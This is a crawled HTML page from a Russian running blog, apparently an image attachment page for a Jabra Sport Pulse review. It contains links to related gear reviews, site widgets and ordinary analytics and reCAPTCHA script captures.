								<img width="205" height="205" src="https://runner.su/wp-content/uploads/2015/05/asics-gel-kayoano-20-2.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://runner.su/wp-content/uploads/2015/05/asics-gel-kayoano-20-2.jpg 600w, https://runner.su/wp-content/uploads/2015/05/asics-gel-kayoano-20-2-150x150.jpg 150w, https://runner.su/wp-content/uploads/2015/05/asics-gel-kayoano-20-2-300x300.jpg 300w" sizes="auto, (max-width: 205px) 100vw, 205px" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://runner.su/krossovki-dlya-bega-letom/" rel="bookmark" title="Кроссовки для бега летом">
								Кроссовки для бега летом							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://runner.su/krossovki-dlya-bega-letom/" title="19:24" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published updated" datetime="2015-05-14T19:24:32+03:00">14.05.2015</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://runner.su/author/pnukas/"
					   title="pnukas"
					>
						pnukas					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://runner.su/krossovki-dlya-bega-letom/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://runner.su/obzor-mio-fuse-fitnes-treker-ili-pulsometr-s-chasami/" title="Обзор Mio Fuse. Фитнес-трекер или пульсометр с часами?">
								<img width="364" height="205" src="https://runner.su/wp-content/uploads/2015/02/2015-02-18-23.33.11-2.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://runner.su/wp-content/uploads/2015/02/2015-02-18-23.33.11-2.jpg 2048w, https://runner.su/wp-content/uploads/2015/02/2015-02-18-23.33.11-2-300x169.jpg 300w, https://runner.su/wp-content/uploads/2015/02/2015-02-18-23.33.11-2-768x432.jpg 768w, https://runner.su/wp-content/uploads/2015/02/2015-02-18-23.33.11-2-1024x576.jpg 1024w, https://runner.su/wp-content/uploads/2015/02/2015-02-18-23.33.11-2-1200x675.jpg 1200w" sizes="auto, (max-width: 364px) 100vw, 364px" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://runner.su/obzor-mio-fuse-fitnes-treker-ili-pulsometr-s-chasami/" rel="bookmark" title="Обзор Mio Fuse. Фитнес-трекер или пульсометр с часами?">
								Обзор Mio Fuse. Фитнес-трекер или пульсометр с часами?							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://runner.su/obzor-mio-fuse-fitnes-treker-ili-pulsometr-s-chasami/" title="01:13" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2015-02-19T01:13:13+02:00">19.02.2015</time><time class="updated" datetime="2016-05-10T19:24:37+03:00">10.05.2016</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://runner.su/author/pnukas/"
					   title="pnukas"
					>
						pnukas					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://runner.su/obzor-mio-fuse-fitnes-treker-ili-pulsometr-s-chasami/#respond">0</a>												</span>
				</div>					</div>

				</div><!--/.related-->
							<div class="single-related-posts">

											<div class="related-posts-thumbnail">
							<a href="https://runner.su/tomtom-spark-3-cardio-obzor-sravnenie-s-garmin-fenix-3-i-mio-slice/" title="TomTom Spark 3 Cardio &#8212; обзор, сравнение с Garmin Fenix 3 и Mio Slice">
								<img width="390" height="205" src="https://runner.su/wp-content/uploads/2017/03/IMG_20170326_231631-e1490559535557-390x205.jpg" class="attachment-colormag-featured-post-medium size-colormag-featured-post-medium wp-post-image" alt="" decoding="async" loading="lazy" />							</a>
						</div>
					
					<div class="article-content">
						<h3 class="entry-title">
							<a href="https://runner.su/tomtom-spark-3-cardio-obzor-sravnenie-s-garmin-fenix-3-i-mio-slice/" rel="bookmark" title="TomTom Spark 3 Cardio &#8212; обзор, сравнение с Garmin Fenix 3 и Mio Slice">
								TomTom Spark 3 Cardio &#8212; обзор, сравнение с Garmin Fenix 3 и Mio Slice							</a>
						</h3><!--/.post-title-->

						<div class="below-entry-meta">
			<span class="posted-on"><a href="https://runner.su/tomtom-spark-3-cardio-obzor-sravnenie-s-garmin-fenix-3-i-mio-slice/" title="23:24" rel="bookmark"><i class="fa fa-calendar-o"></i> <time class="entry-date published" datetime="2017-03-26T23:24:45+03:00">26.03.2017</time><time class="updated" datetime="2017-04-02T16:31:24+03:00">02.04.2017</time></a></span>
			<span class="byline">
				<span class="author vcard">
					<i class="fa fa-user"></i>
					<a class="url fn n"
					   href="https://runner.su/author/pnukas/"
					   title="pnukas"
					>
						pnukas					</a>
				</span>
			</span>

							<span class="comments">
													<i class="fa fa-comment"></i><a href="https://runner.su/tomtom-spark-3-cardio-obzor-sravnenie-s-garmin-fenix-3-i-mio-slice/#comments">1</a>												</span>
				</div>					</div>

				</div><!--/.related-->
			
		</div><!--/.post-related-->

	</div>

	
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/obzor-jabra-sport-pulse-sravnenie-jabra-sport-pulse-s-mio-fuse/20150709_195119/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://runner.su/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='176' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="57e2fddaed" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="87"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	</div><!-- #primary -->


<div id="secondary">
	
	<aside id="search-2" class="widget widget_search clearfix">
<form action="https://runner.su/" class="search-form searchform clearfix" method="get" role="search">

	<div class="search-wrap">
		<input type="search"
		       class="s field"
		       name="s"
		       value=""
		       placeholder="Поиск"
		/>

		<button class="search-icon" type="submit"></button>
	</div>

</form><!-- .searchform -->
</aside><aside id="text-8" class="widget widget_text clearfix"><h3 class="widget-title"><span>Эксклюзивное предложение</span></h3>			<div class="textwidget"><center><a target="_blank" href="https://c57.travelpayouts.com/click?shmarker=275487&promo_id=1702&source_type=customlink&type=click&custom_url=https%3A%2F%2Fbikesbooking.com%2Fru%2F">BikesBooking.com – бронирование велосипедов по всему миру</a>

<script type="text/javascript" language="javascript" src="http://www.ftjcfx.com/widget-58e7bb4ae4b059ee1c3af3da-7932248?target=_top&mouseover=Y"></script>
</center></div>
		</aside><aside id="categories-2" class="widget widget_categories clearfix"><h3 class="widget-title"><span>Рубрики</span></h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://runner.su/category/tehnika-bega/">Бег</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://runner.su/category/gadzhety/">Гаджеты</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://runner.su/category/drugie-vidy-sporta/">Другие виды спорта</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://runner.su/category/krossovki-dlya-bega/">Кроссовки для бега</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://runner.su/category/odezhda-dlya-bega/">Одежда для бега</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://runner.su/category/sorevnovaniya/">Соревнования</a>
</li>
			</ul>

			</aside><aside id="text-6" class="widget widget_text clearfix"><h3 class="widget-title"><span>Полезные статьи</span></h3>			<div class="textwidget"><script id="5WZmJo5P8Qvxk5OT">if (window.relap) window.relap.ar('5WZmJo5P8Qvxk5OT');</script></div>
		</aside>		<aside id="widget_most_viewed_entries-2" class="widget widget_most_viewed_entries clearfix">		<h3 class="widget-title"><span>Самые популярные статьи</span></h3>		<ul>
						<li><a href="https://runner.su/tomtom-spark-3-cardio-obzor-sravnenie-s-garmin-fenix-3-i-mio-slice/" title="TomTom Spark 3 Cardio &#8212; обзор, сравнение с Garmin Fenix 3 и Mio Slice">TomTom Spark 3 Cardio &#8212; обзор, сравнение с Garmin Fenix 3 и Mio Slice Количество просмотров: (4838)</a></li>
						<li><a href="https://runner.su/obzor-mio-slice-sravnenie-s-tomtom-spark3-garmin-fenix-i-scosche-rhytm/" title="Mio Slice &#8212; обзор. Сравнение фитнес браслета Mio Slice с TomTom Spark 3, Garmin Fenix и Scosche Rhytm">Mio Slice &#8212; обзор. Сравнение фитнес браслета Mio Slice с TomTom Spark 3, Garmin Fenix и Scosche Rhytm Количество просмотров: (3100)</a></li>
						<li><a href="https://runner.su/obzor-tomtom-spark-runner-2-cardio-music/" title="Обзор Tomtom Spark (Runner 2) Cardio + Music. Сравнение с Mio Fuse и Scosche Rhytm+">Обзор Tomtom Spark (Runner 2) Cardio + Music. Сравнение с Mio Fuse и Scosche Rhytm+ Количество просмотров: (3031)</a></li>
						<li><a href="https://runner.su/obzor-tomtom-multi-sport-cardio/" title="Обзор TomTom Multi-sport Cardio. Часы для бега и не только.">Обзор TomTom Multi-sport Cardio. Часы для бега и не только. Количество просмотров: (2745)</a></li>
						<li><a href="https://runner.su/obzor-garmin-vivosmart-hr-sravnenie-s-mio-fuse/" title="Обзор Garmin Vivosmart HR, сравнение точности пульсометра с Mio Fuse">Обзор Garmin Vivosmart HR, сравнение точности пульсометра с Mio Fuse Количество просмотров: (2195)</a></li>
				</ul>
		</aside>		
	</div>
		</div><!-- .inner-wrap -->
				</div><!-- #main -->
					<div class="advertisement_above_footer">
				<div class="inner-wrap">
					<aside id="text-5" class="widget widget_text clearfix">			<div class="textwidget"><script type="text/javascript" async src="https://relap.io/api/v6/head.js?token=A3sDx0PHTCPeUWht"></script></div>
		</aside>				</div>
			</div>
					<footer id="colophon" class="clearfix ">
		
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
					<aside id="text-4" class="widget widget_text clearfix">			<div class="textwidget"><!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t22.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet: number of pageviews for 24 hours,"+
" of visitors for 24 hours and for today is shown' "+
"border='0' width='88' height='31'><\/a>")
//--></script><!--/LiveInternet--></div>
		</aside>				</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>
		</div>
	</div>
</div>
		<div class="footer-socket-wrapper clearfix">
			<div class="inner-wrap">
				<div class="footer-socket-area">
		
		<div class="footer-socket-right-section">
			
		<div class="social-links">
			<ul>
				<li><a href="https://www.facebook.com/runnersu/" target="_blank"><i class="fa fa-facebook"></i></a></li>			</ul>
		</div><!-- .social-links -->
				</div>

				<div class="footer-socket-left-section">
			<div class="copyright">Копирайт &copy; 2026 <a href="https://runner.su/" title="Все о беге" ><span>Все о беге</span></a>. Все права защищены.<br>Тема <a href="https://themegrill.com/themes/colormag" target="_blank" title="ColorMag" rel="nofollow"><span>ColorMag</span></a> от ThemeGrill. Создано на <a href="https://wordpress.org" target="_blank" title="WordPress" rel="nofollow"><span>WordPress</span></a>.</div>		</div>
				</div><!-- .footer-socket-area -->
					</div><!-- .inner-wrap -->
		</div><!-- .footer-socket-wrapper -->
				</footer><!-- #colophon -->
				<a href="#masthead" id="scroll-up"><i class="fa fa-chevron-up"></i></a>
				</div><!-- #page -->
		<script type="text/javascript" src="https://runner.su/wp-includes/js/comment-reply.min.js?ver=6.7.1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/jquery.bxslider.min.js?ver=2.1.4" id="colormag-bxslider-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/news-ticker/jquery.newsTicker.min.js?ver=2.1.4" id="colormag-news-ticker-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/magnific-popup/jquery.magnific-popup.min.js?ver=2.1.4" id="colormag-featured-image-popup-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/navigation.min.js?ver=2.1.4" id="colormag-navigation-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/fitvids/jquery.fitvids.min.js?ver=2.1.4" id="colormag-fitvids-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/skip-link-focus-fix.min.js?ver=2.1.4" id="colormag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://runner.su/wp-content/themes/colormag/js/colormag-custom.min.js?ver=2.1.4" id="colormag-custom-js"></script>
<script defer type="text/javascript" src="https://runner.su/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736528328" id="akismet-frontend-js"></script>
<script>
jQuery( document ).ready( function($) {
	$('.bawpvc-ajax-counter').each( function( i ) {
		var $id = $(this).data('id');
		var t = this;
		var n = 1;
		$.get('https://runner.su/wp-admin/admin-ajax.php?action=bawpvc-ajax-counter&p='+$id+'&n='+n, function( html ) {
			$(t).html( html );
		})
	});
});
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="WmphNmGs8n2kxQfPh-UKNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768372975469');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=854566400&t=pageview&_s=1&dl=https%3A%2F%2Frunner.su%2Fobzor-jabra-sport-pulse-sravnenie-jabra-sport-pulse-s-mio-fuse%2F20150709_195119%2F&ul=en-us%40posix&dt=20150709_195119%20-%20%D0%92%D1%81%D0%B5%20%D0%BE%20%D0%B1%D0%B5%D0%B3%D0%B5&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1872085660&gjid=487365505&cid=688045756.1768372965&tid=UA-20870393-32&_gid=467852734.1768372965&_r=1&_slc=1&z=270043619
body_size: -448
content:
2,cG-1C1FST9ZSY